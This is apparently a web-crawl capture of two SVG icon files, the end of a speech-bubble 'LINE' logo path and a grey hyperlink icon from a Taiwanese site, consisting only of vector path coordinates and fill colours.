<path fill-rule="evenodd" clip-rule="evenodd" d="M21.9522 4.50207C19.9886 2.04098 17.3637 0.715087 14.3007 0.18771C13.9467 0.12624 13.5882 0.0873889 13.2306 0.0486289C13.0855 0.0329056 12.9405 0.0171972 12.7961 0H11.202C11.1782 0.00476724 11.1543 0.0104879 11.1305 0.0162086C11.0948 0.0247897 11.059 0.0333707 11.0232 0.0387339C10.8569 0.0591831 10.6899 0.0770226 10.5228 0.0948757C10.1543 0.13425 9.78516 0.173691 9.42026 0.241342C6.93235 0.700189 4.73346 1.74004 2.91595 3.52478C1.31892 5.09499 0.323761 6.97805 0.153928 9.23356C-0.0248435 11.6023 0.687264 13.7088 2.22172 15.5174C3.95283 17.5584 6.21131 18.6995 8.7886 19.2626C9.12418 19.3347 9.4626 19.3897 9.80485 19.4453C9.95792 19.4702 10.1118 19.4952 10.2664 19.5219V21.5897V23.4399C10.2664 23.6634 10.3409 23.8392 10.5435 23.9435C10.7461 24.0478 10.9368 24.0001 11.1097 23.863C11.1514 23.8303 11.1961 23.7975 11.2407 23.7647C13.7167 21.8727 16.1927 19.9807 18.6657 18.0857C19.9886 17.0697 21.246 15.9852 22.2471 14.6325C23.1857 13.3602 23.7786 11.9539 23.859 10.3598C23.9723 8.16689 23.3138 6.20934 21.9551 4.50505L21.9522 4.50207ZM21.1089 14.4865C20.2866 15.4786 19.3272 16.3248 18.3082 17.1055C16.4297 18.548 14.5472 19.9865 12.6657 21.4243L12.6652 21.4247L11.4434 22.3584C11.4157 22.3791 11.386 22.3989 11.349 22.4235L11.349 22.4235L11.3485 22.4238C11.3219 22.4415 11.2916 22.4617 11.2556 22.4865V19.209C11.2556 18.7353 11.1365 18.5923 10.6657 18.5476C9.10443 18.4016 7.60573 18.0351 6.19343 17.3409C4.34314 16.4291 2.82656 15.1479 1.92079 13.2619C0.642571 10.6041 0.860076 8.01791 2.49286 5.57768C3.77405 3.66482 5.6005 2.43129 7.7547 1.70131C10.8862 0.637619 14.0058 0.727005 17.0598 2.01714C19.068 2.86631 20.7186 4.17134 21.827 6.07526C23.4717 8.89389 23.1976 11.9598 21.1089 14.4865ZM14.8101 7.58648C14.7714 7.34514 14.6016 7.19617 14.3662 7.17829C14.1308 7.16339 13.9371 7.28853 13.8716 7.52093C13.8388 7.64012 13.8299 7.76823 13.8299 7.8904C13.8279 8.38489 13.8286 8.87805 13.8292 9.37166C13.8296 9.61863 13.8299 9.86571 13.8299 10.1131L13.7673 10.1399C13.7351 10.1009 13.7027 10.0626 13.6703 10.0244L13.6703 10.0244L13.6703 10.0244L13.6703 10.0243C13.6037 9.94571 13.5375 9.86757 13.4753 9.78537C13.1744 9.39655 12.875 9.00624 12.5755 8.61593L12.5751 8.61534C12.2758 8.22521 11.9765 7.83509 11.6757 7.44645C11.482 7.19617 11.3003 7.12764 11.0708 7.20212C10.8384 7.27661 10.6984 7.43751 10.6984 7.71162C10.6924 9.04645 10.6895 10.3813 10.6984 11.7191C10.6984 12.0349 10.9219 12.2435 11.2139 12.2465C11.4731 12.2494 11.6757 12.0558 11.7174 11.7548C11.7263 11.6774 11.7263 11.5999 11.7263 11.5195V9.54999C11.7263 9.50538 11.7309 9.45924 11.7378 9.38891C11.7406 9.36061 11.7438 9.32839 11.7472 9.29077C11.7911 9.33794 11.8301 9.37817 11.8653 9.4145L11.8653 9.41453C11.9279 9.47917 11.9785 9.53151 12.0243 9.58873C12.6083 10.3396 13.1923 11.0934 13.7763 11.8472L13.7922 11.8678L13.7922 11.8678C13.8585 11.9536 13.9257 12.0407 14.0057 12.1124C14.2887 12.3627 14.7357 12.2167 14.8101 11.8442C14.831 11.737 14.831 11.6267 14.831 11.5165C14.831 10.3068 14.831 9.09412 14.828 7.88444C14.828 7.78313 14.828 7.68183 14.8101 7.58052V7.58648ZM18.3705 8.16452C17.9116 8.19431 17.4498 8.19431 16.991 8.19431H16.988C16.8092 8.19431 16.7317 8.24497 16.7168 8.44162C16.6602 9.15074 16.687 9.18948 17.3992 9.19841C17.5233 9.2009 17.6474 9.20079 17.7713 9.20069H17.7714H17.7714H17.7715C17.9449 9.20055 18.118 9.2004 18.29 9.20735C18.6029 9.21927 18.7936 9.35633 18.8442 9.57979C18.9247 9.93436 18.728 10.2025 18.3556 10.2204C18.0913 10.2319 17.8257 10.2323 17.5597 10.2327H17.5597H17.5596H17.5596H17.5595C17.4118 10.2329 17.264 10.2332 17.1161 10.2353C17.0367 10.2373 16.9573 10.2435 16.8732 10.2501L16.8731 10.2501L16.8731 10.2501C16.8341 10.2532 16.7941 10.2563 16.7526 10.2591V11.2334C16.8675 11.2334 16.9814 11.2331 17.0946 11.2328H17.0948H17.0949C17.3192 11.2321 17.5409 11.2315 17.7627 11.2334C17.9742 11.2334 18.1857 11.2334 18.3943 11.2543C18.7012 11.2841 18.8591 11.4599 18.8621 11.737C18.8651 12.02 18.7161 12.2226 18.4122 12.2316C17.6613 12.2495 16.9135 12.2524 16.1656 12.2316C15.8587 12.2256 15.7068 12.0141 15.7008 11.6655C15.6949 11.0636 15.6949 10.4647 15.6949 9.86285V9.86221C15.6949 9.19799 15.6949 8.53675 15.6978 7.87252C15.7038 7.34813 15.8677 7.1783 16.3831 7.17532C17.0207 7.16936 17.6613 7.17234 18.3018 7.17532H18.3019C18.6535 7.1783 18.8442 7.34813 18.8681 7.66694C18.8889 7.94403 18.7131 8.14366 18.3705 8.16452ZM7.49656 11.2285H7.49653C7.47422 11.2281 7.45201 11.2278 7.42997 11.2273H6.1011V10.9472V10.9467C6.1011 9.94578 6.1011 8.9478 6.09812 7.94684C6.09812 7.80084 6.08621 7.64888 6.04449 7.50884C5.97596 7.2824 5.79123 7.1662 5.56479 7.17812C5.33537 7.18706 5.16851 7.31518 5.11488 7.55056C5.08509 7.68464 5.07317 7.82765 5.07317 7.96769V11.5044C5.07317 11.6117 5.08211 11.7219 5.09998 11.8292C5.13872 12.0645 5.28769 12.2254 5.52308 12.2314C6.27988 12.2463 7.03668 12.2493 7.79348 12.2314C8.05865 12.2254 8.24338 11.9901 8.24636 11.7487C8.24934 11.5193 8.07355 11.3018 7.82923 11.2511L7.82625 11.2541C7.71968 11.2318 7.60692 11.2301 7.49656 11.2285ZM9.41499 7.17721C9.67421 7.19807 9.77849 7.29043 9.81424 7.54667H9.81126C9.82616 7.64797 9.82616 7.74927 9.82616 7.85057V7.85059V11.5482V11.7359C9.8202 12.2931 9.4418 12.3139 9.06936 12.2186C8.83994 12.159 8.81908 11.9385 8.81908 11.7389V9.84389V9.68002C8.81908 9.46152 8.81875 9.24302 8.81842 9.02452C8.81776 8.58752 8.8171 8.15052 8.81908 7.71353C8.82206 7.2815 8.98296 7.14146 9.41499 7.17721Z" fill="#818181"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://storystudio.tw/assets/images/link-grey.svg
body_size: 200
content:
<svg width="18" height="17" viewBox="0 0 18 17" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7.54741 12.9573L5.54425 14.9605C4.71378 15.7909 3.3689 15.7909 2.53913 14.9606C1.7092 14.1307 1.7092 12.7857 2.53897 11.9559L6.54598 7.94891C7.37575 7.11911 8.72076 7.11911 9.55053 7.94891C9.82714 8.22552 10.2756 8.22552 10.5523 7.94891C10.8289 7.6723 10.8289 7.2238 10.5523 6.94718C9.16923 5.56415 6.92728 5.56415 5.54425 6.94718L1.53727 10.9542C0.154243 12.3372 0.154243 14.5791 1.53727 15.9622C2.92013 17.3459 5.16225 17.3459 6.54601 15.9622L8.54917 13.959C8.82578 13.6824 8.82578 13.2339 8.54917 12.9573C8.27256 12.6807 7.82402 12.6807 7.54741 12.9573Z" fill="#8C8C8C"/>
<path d="M16.4606 1.03727C15.0775 -0.345757 12.8349 -0.345757 11.4518 1.03727L9.04847 3.44062C8.77186 3.71723 8.77186 4.16574 9.04847 4.44235C9.32509 4.71896 9.77359 4.71896 10.0502 4.44235L12.4536 2.039C13.2833 1.2092 14.629 1.2092 15.4588 2.039C16.2886 2.86877 16.2886 4.21378 15.4588 5.04355L11.0516 9.45079C10.2218 10.2806 8.87685 10.2806 8.04708 9.45079C7.77047 9.17418 7.32196 9.17418 7.04535 9.45079C6.76874 9.7274 6.76874 10.1759 7.04535 10.4525C8.42838 11.8355 10.6703 11.8355 12.0534 10.4525L16.4606 6.04531C17.8436 4.66229 17.8436 2.4203 16.4606 1.03727Z" fill="#8C8C8C"/>
</svg>
